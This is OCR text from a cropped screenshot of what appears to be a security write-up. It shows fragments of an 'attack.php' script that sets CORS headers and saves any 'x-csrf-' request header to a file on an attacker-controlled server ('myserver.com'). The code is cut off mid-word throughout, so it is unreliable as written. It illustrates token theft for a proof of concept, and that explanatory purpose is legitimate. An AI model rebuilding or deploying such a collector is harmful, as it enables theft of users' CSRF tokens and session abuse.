
url=https://myserver.com/a
request to
https://myserve
attack.php
stores the valu
<?php
// These headers are s
// Open your web brows
// to check if there i
header
(
'
Access-Control
header
(
'
Access-Control
foreach
 (
getallheaders
if
 (
$
key
 == 
'
x-csrf-
$
token_file
 = 
fope
fwrite
(
$
token_file
fclose
(
$
token_file
    }

?>
For my proof of concept, I 